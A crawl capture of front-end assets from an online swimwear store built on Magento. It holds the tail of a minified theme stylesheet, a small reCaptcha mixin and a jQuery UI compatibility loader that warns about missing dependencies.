22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:80px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:65px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block-order-details-view,.paypal-review-items{margin-right:40px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}.page-print .logo{display:block;float:none;text-align:left}@media print{.nav-sections,.top-toolbar,.amtheme-newsletter-block,.amtheme-backtotop-wrap,.amtheme-reviews-tab,.footer.content,.breadcrumbs,.form.contact,.block.related,.block.upsell,.block.crosssell,.actions-toolbar,.toolbar,.cart.main.actions .action,.cart-summary .checkout-methods-items,.cart-discount,.block.am-widget{display:none !important}.products-grid .product-item{margin:0 auto}.products-grid .product-item .reviews-actions{margin:0 auto;width:100%}.cart.item .item-info>.item>.amtheme-inner{display:block}}@media print{@page{margin:1cm}*{color:#070605 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #dfdedd;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{table-layout:fixed;width:100%}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #dfdedd}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.footer.content{padding:0}.hidden-print{display:none !important}}.am-opacity-clear{opacity:0;z-index:10}.am-vertical-center{top:50%;transform:translateY(-50%)}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-visually-hidden-reset{clip:auto;height:auto;margin:0;opacity:1;overflow:visible;position:static;width:auto}.am-custom-scrollbar{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin}.am-custom-scrollbar::-webkit-scrollbar{height:4px;width:4px}.am-custom-scrollbar::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.am-custom-scrollbar::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.am-custom-scrollbar>*{max-width:none}.am-text-uppercase{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.am-float-clear{clear:both}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.am-overflow-fade{padding:0;position:relative}.am-overflow-fade:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.no-display{display:none}._am-message-icon-inner>*:first-child:before{text-align:right;width:20px}.am-product-options dt:after{content:':';display:inline-block}.am-product-options dt+dd{float:left}.am-product-options dt{clear:both;float:left;font-weight:400;margin-right:5px}@media only screen and (max-width:480px){.am-layout-negative-offset{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:25px}}@media only screen and (max-width:768px){.am-layout-negative-offset{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:35px}}.amtheme-custom-footer .footer-column:nth-child(1){max-width:25%}.amtheme-custom-footer .footer-column:nth-child(2){max-width:75%;flex-basis:75%}@media only screen and (max-width:1290px){.beach-menu-setion{justify-content:center;padding:0 9px;column-gap:10px}.beach-menu-setion .inner-menu-beach{width:19%}.beach-menu-setion .inner-menu-beach a{line-height:1}.page-header>.content .logo-image{max-width:300px}}@media only screen and (max-width:1024px){.beach-menu-setion{display:block}.beach-menu-setion .inner-menu-beach{width:100%;display:inline-block;max-width:32.33%}.amtheme-custom-footer{width:100%;flex-wrap:wrap}.amtheme-custom-footer .footer-column:nth-child(1){max-width:35%;flex-basis:30%}.amtheme-custom-footer .footer-column:nth-child(2){max-width:65%;flex-basis:60%}.amtheme-custom-footer .footer-column:nth-child(3){flex-basis:41%;max-width:49%}.amtheme-custom-footer .footer-column:nth-child(3) .amtheme-newsletter-block.amtheme-subscribe{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ReCaptchaFrontendUi/js/reCaptcha-mixin.js
body_size: 93
content:
/**
 * Mixin reCaptcha
 */
define(function () {
    'use strict';

    var mixin = {
        /** @inheritDoc */
        initCaptcha: function () {
            if (this.settings) {
                this._super();
            }
        },

        /** @inheritDoc */
        getIsInvisibleRecaptcha: function () {
            return this.settings && this.settings.invisible;
        }
    };

    return function (ReCaptcha) {
        return ReCaptcha.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/jquery/compat.js
body_size: 419
content:
// Import every plugin under the sun. Bad for performance,
// but prevents the store from breaking in situations
// where a dependency was missed during the migration from
// a monolith build of jQueryUI to a modular one

define([
    'jquery-ui-modules/core',
    'jquery-ui-modules/accordion',
    'jquery-ui-modules/autocomplete',
    'jquery-ui-modules/button',
    'jquery-ui-modules/datepicker',
    'jquery-ui-modules/dialog',
    'jquery-ui-modules/draggable',
    'jquery-ui-modules/droppable',
    'jquery-ui-modules/effect-blind',
    'jquery-ui-modules/effect-bounce',
    'jquery-ui-modules/effect-clip',
    'jquery-ui-modules/effect-drop',
    'jquery-ui-modules/effect-explode',
    'jquery-ui-modules/effect-fade',
    'jquery-ui-modules/effect-fold',
    'jquery-ui-modules/effect-highlight',
    'jquery-ui-modules/effect-scale',
    'jquery-ui-modules/effect-pulsate',
    'jquery-ui-modules/effect-shake',
    'jquery-ui-modules/effect-slide',
    'jquery-ui-modules/effect-transfer',
    'jquery-ui-modules/effect',
    'jquery-ui-modules/menu',
    'jquery-ui-modules/mouse',
    'jquery-ui-modules/position',
    'jquery-ui-modules/progressbar',
    'jquery-ui-modules/resizable',
    'jquery-ui-modules/selectable',
    'jquery-ui-modules/slider',
    'jquery-ui-modules/sortable',
    'jquery-ui-modules/spinner',
    'jquery-ui-modules/tabs',
    'jquery-ui-modules/timepicker',
    'jquery-ui-modules/tooltip',
    'jquery-ui-modules/widget'
], function() {
    console.warn(
        'Fallback to JQueryUI Compat activated. ' +
        'Your store is missing a dependency for a ' +
        'jQueryUI widget. Identifying and addressing the dependency ' +
        'will drastically improve the performance of your site.'
    );
});
